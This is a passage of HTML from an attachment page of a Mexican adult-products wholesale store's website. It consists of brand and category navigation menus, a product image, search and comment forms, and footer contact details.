		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li id="menu-item-5733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5733 has-dropdown"><a href="#" class="nav-top-link">Marcas<i class="icon-angle-down" ></i></a>
<ul class='nav-dropdown nav-dropdown-default'>
	<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5746 nav-dropdown-col"><a href="#">A-E</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-37281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li id="menu-item-13086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li id="menu-item-37244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li id="menu-item-5579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li id="menu-item-33041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li id="menu-item-5580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li id="menu-item-62180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li id="menu-item-13108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li id="menu-item-5581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li id="menu-item-13109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li id="menu-item-41072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li id="menu-item-5582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li id="menu-item-39965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li id="menu-item-49454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li id="menu-item-19505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li id="menu-item-38439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5747 nav-dropdown-col"><a href="#">F-J</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-13111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li id="menu-item-13112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li id="menu-item-5583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li id="menu-item-64891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li id="menu-item-33886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li id="menu-item-5584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li id="menu-item-5585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li id="menu-item-5586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li id="menu-item-65019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5748 nav-dropdown-col"><a href="#">K-Ñ</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li id="menu-item-5588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li id="menu-item-5589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li id="menu-item-19517" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li id="menu-item-30221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li id="menu-item-5590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li id="menu-item-13114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li id="menu-item-29690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li id="menu-item-5591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li id="menu-item-5592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li id="menu-item-5593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li id="menu-item-5594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li id="menu-item-5595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5749 nav-dropdown-col"><a href="#">O-S</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li id="menu-item-54630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li id="menu-item-44204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li id="menu-item-13079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li id="menu-item-19514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li id="menu-item-14102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li id="menu-item-19507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li id="menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li id="menu-item-13116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li id="menu-item-19513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  menu-item-5750 nav-dropdown-col"><a href="#">T-Z</a>
	<ul class='nav-column nav-dropdown-default'>
		<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li id="menu-item-32141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li id="menu-item-19509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li id="menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li id="menu-item-49455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li id="menu-item-32570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li id="menu-item-5744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li id="menu-item-19511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li id="menu-item-34133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
                </ul>
            </div><!-- flex-col -->
            
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-left mobile-nav  nav-uppercase">
                      <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar Productos..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>                  </ul>
              </div>
                        
    </div><!-- .flex-row -->
</div><!-- .header-bottom -->

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div><!-- .header-bg-container -->   </div><!-- header-wrapper-->
</header>


<main id="main" class="">

	<div id="primary" class="content-area image-attachment page-wrapper">
		<div id="content" class="site-content" role="main">
			<div class="row">
				<div class="large-12 columns">

				
					<article id="post-1019" class="post-1019 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">SE-4409-20-3</h1>

							<div class="entry-meta">
								Published <span class="entry-date"><time class="entry-date" datetime="2017-04-19T16:33:47-05:00">19 abril, 2017</time></span> at <a href="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-4409-20-3.jpg" title="Link to full-size image">750 &times; 750</a> in <a href="https://vartamayoreo.mx/producto/mini-marvels-silicone-marvelous-massager/" title="Return to MINI MARVELS MARVELOUS MASSAGR" rel="gallery">MINI MARVELS MARVELOUS MASSAGR</a>															</div><!-- .entry-meta -->
						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									
									<a href="https://vartamayoreo.mx/?attachment_id=1016#main" title="SE-4409-20-3" rel="attachment"><img width="750" height="750" src="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-4409-20-3.jpg" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-4409-20-3.jpg 750w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-4409-20-3-100x100.jpg 100w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-4409-20-3-500x500.jpg 500w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-4409-20-3-64x64.jpg 64w, https://vartamayoreo.mx/wp-content/uploads/2017/04/SE-4409-20-3-50x50.jpg 50w" sizes="(max-width: 750px) 100vw, 750px" /></a>
								</div><!-- .attachment -->

															</div><!-- .entry-attachment -->

														
						</div><!-- .entry-content -->

						<footer class="entry-meta">
															Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.																				</footer><!-- .entry-meta -->

						
							<nav role="navigation" id="image-navigation" class="navigation-image">
								<div class="nav-previous"><a href='https://vartamayoreo.mx/?attachment_id=1018#main'><span class="meta-nav">&larr;</span> Previous</a></div>
								<div class="nav-next"></div>
							</nav><!-- #image-navigation -->
					</article><!-- #post-1019 -->

					

<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=1019#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://vartamayoreo.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1019' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

							</div><!-- .large-12 -->
			</div><!-- .row -->
		</div><!-- #content -->
	</div><!-- #primary -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">	

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><h3 class="widget-title">¿Quiénes Somos?</h3><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Somos una distribuidora de artículos para adulto con alcance en todo México.</strong></p>
<p><strong>Trabajamos miles de productos de las marcas mas importantes del mundo.</strong></p>
</div>
		</div>
		<div id="block_widget-3" class="col pb-0 widget block_widget">
		<h3 class="widget-title">¿Necesitas Ayuda?</h3><div class="is-divider small"></div>		
		<span style="font-size: 100%;">Ponte en contacto con nosotros y en breve responderemos tus dudas.</span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Teléfono: <span style="color: #a71e23;"><a style="color: #a71e23;" href="tel:5525695800">(52) 55 2569-5800 / 55 5217-3387</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para información general:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:hola@vartamayoreo.mx">hola@vartamayoreo.mx</a></span>

<div class="is-divider divider clearfix" style="width:100%;"></div><!-- .divider -->

Para ventas y seguimiento de pedidos:

<span style="color: #a71e23;"><a style="color: #a71e23;" href="mailto:ventas@vartamayoreo.mx">ventas@vartamayoreo.mx</a></span>
		</div>		
		<div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-40167 aligncenter" src="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png" alt="" width="239" height="83" srcset="https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-500x174.png 500w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1400x487.png 1400w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-768x267.png 768w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-1536x534.png 1536w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-2048x712.png 2048w, https://vartamayoreo.mx/wp-content/uploads/2021/08/logo_varta_2-64x22.png 64w" sizes="auto, (max-width: 239px) 100vw, 239px" /></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://vartamayoreo.mx/wp-content/uploads/2021/07/BANCOS_3.png" alt="bg_image" /></div>      </div><!-- -right -->
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 &copy; <strong>Varta Mayoreo. Todos los Derechos Reservados.</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar mfp-hide">
    <div class="sidebar-menu ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://vartamayoreo.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-3">Products search</label>

			<input id="dgwt-wcas-search-input-3"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar Productos..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5730"><a href="#" class="nav-top-link">Juguetes</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://vartamayoreo.mx/novedades/">Novedades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anales/">Anales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/anillos-para-pene/">Anillos Para Pene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/arneses/">Arneses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/balas-vibradoras/">Balas Vibradoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bondage/">Bondage</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bolas-vaginales/">Bolas Vaginales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/bombas-de-vacio/">Bombas De Vacío</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40205"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-app/">Con App</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/despedida-de-soltera/">Despedida de Soltera</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/dildos/">Dildos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/inflables/">Muñecas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43781"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/pezoneras/">Pezoneras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/fundas-y-extensiones/">Fundas y Extensiones</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36608"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/multiorgasmico/">Multiorgasmico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/masturbadores/">Masturbadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5693"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36310"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/con-succionador/">Succionadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/kits/">Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/vibradores/">Vibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-45"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/">Todo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-46"><a href="https://vartamayoreo.mx/categoria-producto/productos/juguetes/accesorios/">Accesorios</a>
	<ul class=nav-sidebar-ul>
